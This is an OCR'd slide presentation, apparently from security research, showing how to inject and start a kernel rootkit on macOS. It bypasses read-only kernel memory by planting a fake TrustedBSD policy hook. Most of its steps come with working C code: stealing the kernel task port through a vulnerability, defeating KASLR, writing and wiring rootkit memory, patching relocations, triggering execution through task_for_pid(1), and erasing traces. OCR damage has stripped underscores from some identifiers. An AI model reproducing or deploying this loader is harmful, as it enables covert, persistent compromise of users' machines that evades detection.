

Kernel code segment is read-only.

```
/* @ xnu/osfmk/x86 64/pmap.c */
void pmap lowmem finalize(void)
    (\dots)
        /* Coalesce text pages into large pages. */
        for (myva = stext; myva < sdata; myva += I386 LPGBYTES) {</pre>
            pdep = pmap_pde(kernel_pmap, (vm_map_offset_t)myva);
            ptep = pmap_pte(kernel_pmap, (vm_map_offset_t)myva);
            if ((*ptep & INTEL_PTE_VALID) == 0)
            pte_phys = (vm_offset_t)(*ptep & PG_FRAME);
            pde = *pdep & PTMASK; /* page attributes from pde */
            pde |= INTEL PTE PS; /* make it a 2M entry */
            pde |= pte phys; /* take page frame from pte */
            /* make page read-only */
            if (wpkernel)
                pde &= ~INTEL PTE WRITE;
            (...)
```



- Some data sections are also read only.
  - Direct modification of syscall and mach traps tables not possible anymore.
  - Introduced in Mountain Lion.



```
/* @ xnu/osfmk/x86 64/pmap.c */
void pmap_lowmem_finalize(void)
    if (doconstro)
        kprintf("Marking const DATA read-only\n");
    vm offset t dva;
    for (dva = sdata; dva < edata; dva += I386_PGBYTES) {</pre>
        pt_entry_t dpte, *dptep = pmap_pte(kernel_pmap, dva);
        dpte = *dptep;
        /* make page not executable */
        dpte |= INTEL PTE NX;
        /* make page read-only */
        if (doconstro && (dva >= sconstdata) && (dva < econstdata)) {</pre>
            dpte &= ~INTEL PTE WRITE;
        pmap store pte(dptep, dpte);
```



- Possible to write to pages marked readonly.
- If we disable write protection in CRo.
- For that we need code execution.







- Kernel ASLR.
  - Not really an obstacle in a rootkit scenario.
  - Use kas\_info syscall to retrieve slide.
  - Or info leaks.







#### Code execution problem

- We can't (directly) modify kernel code.
- We can't leverage syscalls or mach traps to start code.



#### Code execution problem

- Kernel extensions are also protected.
- When loaded from kernelcache.
- Which is the default case anyway.





## SOLUTION?







#### Goals

- Direct Kernel Object Manipulation (DKOM).
- Find a writable data structure.
- That allows us to execute code.
  - Small shellcode that disables CRo protection.
  - Or more complex code.





## TrustedBSD



#### TrustedBSD MACF

- Technically it's the MAC Framework.
- Mandatory Access Control.
- Ported from FreeBSD.
- The basis for the OS X/iOS sandbox.
- Gatekeeper and userland code signing.



#### TrustedBSD MACF

- Many hooks available.
- Each policy configures hooks it's interested in.



#### TrustedBSD MACF

- Policies can be added/removed.
- Writable data.
- Code execution.





## 



#### How to Leverage TrustedBSD

- Add a new policy.
- With a single hook.
- That points to rootkit entrypoint.
- Call function to start rootkit.





#### 10 steps to victory

- 1. Get kernel task port.
- 2. Find kernel ASLR slide.
- 3. Compute rootkit size.
- 4. Allocate kernel memory or find free space.
- 5. Copy rootkit to kernel memory.



#### 10 steps to victory

- 6. Change memory protections.
- 7. Fix external symbols.
- 8. Install a new TrustedBSD policy.
- 9. Start rootkit via TrustedBSD hook.
- 10.Cleanup.



#### 1. Get kernel task port

```
/* verify if processor set tasks() vulnerability exists and retrieve kernel port if positive */
kern return t
get kernel task port(mach port t *kernel port) {
   host t host port = mach host self();
   mach port t proc set default = 0;
   mach port t proc set default control = 0;
   task array t all tasks = NULL;
   mach msg type number t all tasks cnt = 0;
    kern return t kr = 0;
    kr = processor set default(host port, &proc set default);
   if (kr == KERN SUCCESS) {
        kr = host processor set priv(host port, proc set default, &proc set default control);
        if (kr == KERN SUCCESS) {
            kr = processor set tasks(proc set default control, &all tasks, &all tasks cnt);
            if (kr == KERN SUCCESS) {
                /* houston we can proceed! */
                *kernel port = all tasks[0];
                /* free the port and array to avoid memleaks */
                mach port deallocate(mach task self(), proc set default control);
                mach vm deallocate(mach task self(), (mach vm address t)all tasks,
                                   (mach vm size t)all tasks cnt * sizeof(mach port t));
                return KERN SUCCESS;
            mach port deallocate(mach task self(), proc set default control);
    return KERN FAILURE;
```

#### 2. Find KASLR slide

```
void
get kaslr slide(size t *size, uint64 t *slide)
#define SYSCALL CLASS SHIFT
                                                 24
#define SYSCALL CLASS MASK
                                                 (OxFF << SYSCALL CLASS SHIFT)
                                                 (~SYSCALL CLASS MASK)
#define SYSCALL NUMBER MASK
#define SYSCALL CLASS UNIX
#define SYSCALL_CONSTRUCT_UNIX(syscall_number) \
((SYSCALL CLASS UNIX << SYSCALL CLASS SHIFT) | \
(SYSCALL NUMBER MASK & (syscall number)))
    uint64 t syscallnr = SYSCALL CONSTRUCT UNIX(SYS kas info);
    uint64 t selector = KAS INFO KERNEL TEXT SLIDE SELECTOR;
    int result = 0;
            ("movq %1, %%rdi\n\t"
      asm
             "movq %2, %%rsi\n\t"
             "mova %3, %%rdx\n\t"
             "movq %4, %%rax\n\t"
             "syscall"
             : "=a" (result)
             : "r" (selector), "m" (slide), "m" (size), "a" (syscallnr)
             : "rdi", "rsi", "rdx", "rax"
             );
```



#### 3. Compute rootkit size

 Use the virtual memory size field and not the file size field.

```
/* process header to compute necessary rootkit size in memory */
struct load_command *lc = (struct load_command*)(buffer + sizeof(struct mach_header_64));
int nr_seg_cmds = 0;

for (uint32_t i = 0; i < mh->ncmds; i++) {
    if (lc->cmd == LC_SEGMENT_64) {
        struct segment_command_64 *sc = (struct segment_command_64*)lc;
        rootkit_size += sc->vmsize;
        nr_seg_cmds++;
    }
    lc = (struct load_command*)((char*)lc + lc->cmdsize);
}
```



#### 4. Allocate kernel memory

- mach\_vm\_allocate().
- We just need some kernel memory, anywhere.

```
kr = mach_vm_allocate(kernel_port, &addr, (mach_vm_size_t)rootkit_size, VM_FLAGS_ANYWHERE);
if (kr != KERN_SUCCESS)
{
    ERROR_MSG("Failed to allocate space for rootkit.");
    goto failure;
}
```



#### 5. Copy rootkit

- mach\_vm\_write().
- Copy each segment.
- Use the file size from the segment.

```
struct segment_command_64 *sc = (struct segment_command_64*)lc;
mach_vm_address_t target_addr = rootkit_addr + sc->vmaddr;
/* the buffer offset positions from the file offset where data is */
uint8_t *source_buffer = (uint8_t*)buffer + sc->fileoff;
/* write the data to kernel memory - size is from filesize since remainder is alignment data */
kr = mach_vm_write(kernel_port, target_addr, (vm_offset_t)source_buffer, (mach_msg_type_number_t)sc->filesize);
if (kr != KERN_SUCCESS)
{
    ERROR_MSG("Failed to copy rootkit segment %s. Error: %d.", sc->segname, kr);
    return -1;
}
```



#### 6. Change memory protections

- mach\_vm\_protect().
- Make code executable.
- Use virtual memory size field.

```
/* change memory protection of data we just wrote to kernel
  * size is from vmsize since we protect all allocated memory
  */
kr = mach_vm_protect(kernel_port, target_addr, (mach_vm_size_t)sc->vmsize, 0, VM_PROT_ALL);
if (kr != KERN_SUCCESS)
{
    DEBUG_MSG("Failed to change memory protection on rootkit segment %s. Error: %d", sc->segname, kr);
    return -1;
}
```







#### **Problems**

- This memory is not wired.
- Not everything will be paged in when copied.



# BESULF PANICY

#### **Problems**

- Solution is to make that memory wired.
- mach\_vm\_wire().
- Requires the memory protection to be set first.



```
kr = mach vm write(kernel port, target addr, (vm offset t)source buffer, (mach msg type number t)sc->filesize);
if (kr != KERN SUCCESS)
    ERROR MSG("Failed to copy rootkit segment %s. Error: %d.", sc->segname, kr);
    return -1;
/* change memory protection of data we just wrote to kernel - size is from vmsize since we protect all allocated memory */
kr = mach vm protect(kernel port, target addr, (mach vm size t)sc->vmsize, 0, VM PROT ALL);
if (kr != KERN SUCCESS)
    DEBUG MSG("Failed to change memory protection on rootkit segment %s. Error: %d", sc->segname, kr);
   return -1:
/* make this memory physically wired
 * without this we will most probably land into page faults nightmares because not everything will be paged in
 * we must first change memory protection above and then set the wire status
kr = mach vm wire(mach host self(), kernel port, target addr, sc->vmsize, VM PROT READ | VM PROT WRITE | VM PROT EXECUTE);
if (kr != KERN SUCCESS)
    ERROR MSG("Failed to make memory wired on rootkit segment %s. Error %d", sc->segname, kr);
   return -1;
```



- Kernel extensions code is PIE.
- No need to worry with it.
- How about all external symbols?
- We need to fix them.
- No kernel "linker" to do it for us.



- Relocation tables.
- Information available in Mach-O header:
  - LC DYSYMTAB.
  - LC\_SYMTAB.



- Ten different types of relocations.
- Kexts only use two:
  - X86\_64\_RELOC\_UNSIGNED.
    - Used for RIP relative addresses.
  - X86\_64\_RELOC\_BRANCH.
    - Used for absolute addresses.



|      | Relocation Type     | Local  | External |
|------|---------------------|--------|----------|
| X86_ | 64_RELOC_UNSIGNED   | 166078 | 335464   |
| X86_ | 64_RELOC_SIGNED     | 0      | 0        |
| X86_ | 64_RELOC_BRANCH     | 0      | 158219   |
| X86_ | 64_RELOC_GOT_LOAD   | 0      | 0        |
| X86_ | 64_RELOC_GOT        | 0      | 0        |
| X86_ | 64_RELOC_SUBTRACTOR | 0      | 0        |
| X86_ | 64_RELOC_SIGNED_1   | 0      | 0        |
| X86_ | 64_RELOC_SIGNED_2   | 0      | 0        |
| X86  | 64_RELOC_SIGNED_4   | 0      | 0        |
| X86_ | 64_RELOC_TLV        | 0      | 0        |



- External:
  - Symbols from KPIs.
- Local:
  - Strings and some other kext local symbols.





```
if (rel->r type == X86 64 RELOC BRANCH)
    /* compute the offset from the rootkit to the kernel symbol */
    /* this is because we should have a RIP offset addressing */
    int32 t offset = (int32 t)(sym addr - (rootkit address + rel->r address + write size));
    /* r address points to the offset portion of the CALL instruction
    * so it's always 1 byte ahead of the start of instruction address
    * this fixes the relocation offset into the rootkit instruction
   kern_return_t kr = mach_vm_write(kernel_port,
                                     (mach vm address t)(rootkit address + rel->r address),
                                     (vm offset t)&offset, write size);
   if (kr != KERN SUCCESS)
        ERROR MSG("Failed to write new X86 64 RELOC BRANCH relocation for symbol %s", symbol);
        return KERN FAILURE;
```





```
/* we also need to fix local relocations, used for strings and some other symbols */
/* these are easier because they are all of type X86 64 RELOC UNSIGNED aka absolute */
/* we don't even care about what symbols they belong to */
for (uint32 t i = 0; i < rk header info.dysymtab->nlocrel; i++)
    /* this structure contains the information for each relocation */
   struct relocation info *rel = (struct relocation info*)(buffer + rk header info.dysymtab->locreloff
                                  + i * sizeof(struct relocation info));
    /* guarantee we just process these */
    if (rel->r extern == 0 &&
        rel->r pcrel == 0 &&
        rel->r type == X86 64 RELOC UNSIGNED)
        /* we need to read the original value and rebase it with rootkit load address */
       mach vm address t target addr = rootkit address + *(mach vm address t*)(buffer + rel->r address);
        /* and then rewrite the value to the fixed absolute address */
        kern return t kr = mach vm write(kernel port,
                                         (mach vm address t)(rootkit address + rel->r address),
                                         (vm offset t)&target addr, sizeof(target addr));
        if (kr != KERN SUCCESS)
            ERROR MSG("Failed to write new X86 64 RELOC UNSIGNED local relocation #%d", i);
            return KERN FAILURE;
```



- Important data structures:
  - mac\_policy\_list.
  - mac\_policy\_conf.
  - mac\_policy\_ops.



```
struct mac_policy_list {
       u int
                              numloaded;
       u int
                              max;
       u int
                              maxindex;
                              staticmax:
       u int
      u int
                              chunks:
                                                                   struct mac policy list element {
       u int
                              freehint;
                                                                        struct mac policy conf *mpc;
       struct mac policy list element
                                            *entries;
                                                                   };
  };
                                                      struct mac policy conf {
                                                              const char
                                                                                      *mpc name;
                                                                                      *mpc fullname;
                                                              const char
                                                                                      **mpc labelnames;
                                                              const char
                                                                                       mpc labelname count;
                                                              unsigned int
                                                              struct mac policy ops
                                                                                      *mpc ops;
                                                              int
                                                                                       mpc loadtime flags;
                                                              int
                                                                                      *mpc field off;
                                                              int
                                                                                       mpc runtime flags;
                                                                                       mpc list;
                                                              mpc t
                                                              void
                                                                                      *mpc data;
struct mac policy ops {
       (\dots)
       mpo vnode check access t
                                       *mpo vnode check access;
       mpo vnode check chdir t
                                       *mpo vnode check chdir;
```

\*mpo\_vnode\_check\_chroot;
\*mpo vnode check create;

\*mpo vnode check exec;

\*mpo vnode check deleteextattr;

\*mpo vnode check exchangedata;

mpo vnode check chroot t

mpo vnode check create t

mpo vnode check exec t

 $(\dots)$ 

mpo vnode check deleteextattr t

mpo vnode check exchangedata t

- Core structure.
- Global variable mac\_policy\_list.



```
* MAC CHECK performs the designated check by walking the policy
 * module list and checking with each as to how it feels about the
 * request. Note that it returns its value via 'error' in the scope
 * of the caller.
#define MAC CHECK(check, args...) do {
        struct mac policy conf *mpc;
        u int i;
        error = 0;
        for (i = 0; i < mac policy list.staticmax; i++) {</pre>
                mpc = mac policy list.entries[i].mpc;
                 if (mpc == NULL)
                         continue;
                 if (mpc->mpc ops->mpo ## check != NULL)
                         error = mac error select(
                             mpc->mpc ops->mpo ## check (args),
                             error);
        if (mac_policy_list_conditional_busy() != 0) {
    rec_policy_list_maxindex;
}
                 for (; i <= mac_policy_list.maxindex; i++) {</pre>
                         mpc = mac policy list.entries[i].mpc;
                         if (mpc == NULL)
                                  continue;
                         if (mpc->mpc ops->mpo ## check != NULL)
                                  error = mac error select(
                                      mpc->mpc ops->mpo ## check (args),
                                      error);
                 mac policy list unbusy();
 while (0)
```

 mac\_policy\_conf contains the configuration of each policy.

```
struct mac policy conf {
   const char
                         *mpc name;
                                            /** policy name */
                         *mpc_fullname;
                                            /** full name */
   const char
                         **mpc labelnames;
                          const char
                                           /** managed label namespaces */
   unsigned int
                                                /** number of managed label namespaces */
   struct mac_policy_ops
                         *mpc ops;
   int
                          mpc_loadtime_flags; /** load time flags */
                                          /** label slot */
                         *mpc field off;
   int
                          mpc_runtime_flags; /** run time flags */
   int
                          mpc list;
                                         /** List reference */
   mpc t
   void
                         *mpc data;
                                            /** module data */
```



- mac\_policy\_ops holds the function pointers for each hook.
- Where we set the rootkit entrypoint or shellcode.



- a) Allocate and install a mac\_policy\_ops.
- b) Allocate and install a mac\_policy\_conf.
- c) Add mac\_policy\_conf to entries array.
- d) Add new policy to mac\_policy\_list.



#### a) mac\_policy\_ops

- A single hook in task\_for\_pid().
- Many other hooks available.
- Check mac\_policy.h

```
/* allocate and write a mac_policy_ops structure
  * this structure holds the function pointers for the TrustedBSD hooks
  * allows us to execute kernel code when the TrustedBSD hook is called
  */
  /* for example, use the task_for_pid() hook to execute our entry function */
  /* in this case the address is from the parameter exec_addr */
  struct mac_policy_ops policy_ops = { .mpo_proc_check_get_task = (mpo_proc_check_get_task_t*)(exec_addr)};
```



```
/* allocate and write a mac_policy_ops structure
  * this structure holds the function pointers for the TrustedBSD hooks
  * allows us to execute kernel code when the TrustedBSD hook is called
  */
/* for example, use the task_for_pid() hook to execute our entry function */
/* in this case the address is from the parameter exec_addr */
struct mac_policy_ops policy_ops = { .mpo_proc_check_get_task = (mpo_proc_check_get_task_t*)(entrypoint_addr)};
mach_vm_address_t ops_kernel_addr = 0;
kr = alloc_and_write_data_kmem(kernel_port, (void*)&policy_ops, sizeof(struct_mac_policy_ops), &ops_kernel_addr);
if (kr != KERN_SUCCESS)
{
    ERROR_MSG("Failed to allocate and write a new mac_policy_ops");
    return KERN_FAILURE;
}
DEBUG MSG("Allocated new mac_policy_ops at address_ox%llx", ops_kernel_addr);
```



## Rootkit entrypoint

- Process the rootkit symbols table.
- Locate the kmod\_info symbol.
- The entrypoint is the start\_addr field.



```
struct mach header 64 *mh = (struct mach header 64*)buffer;
   (mh->magic != MH MAGIC 64)
    ERROR MSG("Rootkit is not 64 bits or invalid file!");
    return 0;
/* process header to find location of necessary info */
struct load_command *lc = (struct load_command*)(buffer + sizeof(struct mach_header_64));
struct symtab command *symtab = NULL;
for (uint32 t i = 0; i < mh->ncmds; i++)
    /* we just need this for symbol information */
    if (lc->cmd == LC SYMTAB)
        struct symtab command *cmd = (struct symtab command*)lc;
        symtab = cmd;
        break:
    lc = (struct load command*)((char*)lc + lc->cmdsize);
   (symtab == NULL)
    ERROR MSG("No symbol information available!");
    return 0;
```

```
mach_vm_address_t entrypoint = 0;
struct nlist_64 *nlist = NULL;
for (uint32_t i = 0; i < symtab->nsyms; i++)
{
    nlist = (struct nlist_64*)(buffer + symtab->symoff + i * sizeof(struct nlist_64));
    char *symbol_string = (char*)(buffer + symtab->stroff + nlist->n_un.n_strx);
    if ( (strcmp(symbol_string, "_kmod_info") == 0) && (nlist->n_value != 0) )
    {
        DEBUG_MSG("Found kmod_info at 0x%llx", nlist->n_value);
        /* includes say to use the compatibility structure */
        kmod_info_64_v1_t *kmod = (kmod_info_64_v1_t*)((char*)buffer + nlist->n_value);
        DEBUG_MSG("Kernel extension start function address: 0x%llx", (mach_vm_address_t)kmod->start_addr);
        entrypoint = (mach_vm_address_t)kmod->start_addr;
        break;
    }
}
```



## b) mac\_policy\_conf

- We only need to point to the mac\_policy\_ops structure.
- All other fields can be NULL.

```
struct mac policy conf policy conf =
                         = NULL, /* we can leave this empty and avoid allocating space for names */
    .mpc name
    .mpc fullname
                         = NULL, /* there is a check for NULL but only when installing a legit TrustedBSD policy */
                                  /* since we are bypassing mac policy register() there's no problem */
    .mpc labelnames
                         = NULL.
    .mpc labelname count = 0,
                         = (struct mac policy ops*)ops kernel addr,
    .mpc ops
    .mpc loadtime flags = 0,
    .mpc field off
                         = NULL,
    .mpc runtime flags
                         = 0
```



## c) Add mac\_policy\_conf

- The entries array is pre-allocated.
- We just need to find an empty slot.

```
/*
    * Early pre-malloc MAC initialization, including appropriate SMP locks.
    */
    void
    mac_policy_init(void)
{
        lck_grp_attr_t *mac_lck_grp_attr;
        lck_attr_t *mac_lck_attr;
        lck_grp_t *mac_lck_grp;

        mac_policy_list.numloaded = 0;
        mac_policy_list.max = MAC_POLICY_LIST_CHUNKSIZE;
        mac_policy_list.maxindex = 0;
        mac_policy_list.staticmax = 0;
        mac_policy_list.freehint = 0;
        mac_policy_list.chunks = 1;

        mac_policy_list.entries = kalloc(sizeof(struct mac_policy_list_element) * MAC_POLICY_LIST_CHUNKSIZE);
        bzero(mac_policy_list.entries, sizeof(struct mac_policy_list_element) * MAC_POLICY_LIST_CHUNKSIZE);
        (...)
}
```

#### c) Add mac\_policy\_conf

 Use the number of loaded policies to get free slot position.

```
/* the position of our new entry */
mach_vm_address_t new_entry_addr = (mach_vm_address_t)policy_list.entries + sizeof(intptr_t) * policy_list.numloaded;
kr = mach_vm_write(kernel_port, new_entry_addr, (vm_offset_t)&conf_kernel_addr, sizeof(uint64_t));
if (kr != KERN_SUCCESS)
{
    ERROR_MSG("Failed to activate our TrustedBSD policy entry");
    return KERN_FAILURE;
}
```



## d) Add new policy

- To add a new policy, increase:
  - numloaded
    - Number of policies loaded.
  - maxindex
    - Used to iterate over policies.



#### 9. Start rootkit

- Just call task\_for\_pid(1).
- PID 1 is launchd and always exists.
- Add a "fuse" to the rootkit code to avoid further executions.



```
DEBUG MSG("Rootkit kernel execution is now possible, executing task for pid() to start the rootkit!");
/* execute task for pid() against PID 1 (launchd) which is assured to always exist */
mach port t execution port = 0;
if (task for pid(mach task self(), 1, &execution port) == KERN SUCCESS)
    /* we just executed policy so disable it to not execute again */
    new maxindex = policy list.maxindex;
    kr = mach vm write(kernel port, mac policy list addr + maxindex offset, (vm_offset_t)&new_maxindex, maxindex_size);
    if (kr != KERN SUCCESS)
        ERROR MSG("Failed to update mac policy list maxindex field");
        return KERN FAILURE;
    new numloaded = policy list.numloaded;
    kr = mach vm write(kernel port, mac policy list addr + numloaded offset, (vm offset t)&new numloaded, numloaded size);
    if (kr != KERN SUCCESS)
        ERROR MSG("Failed to update mac policy list numloaded field");
        return KERN FAILURE;
/* XXX: clean up all our traces in the TrustedBSD data structures */
```



#### 10. Cleanup

- Disable our policy:
  - Decrease maxindex and numloaded fields.
- Remove any installation traces:
  - Wipe memory.
  - Deallocate memory.



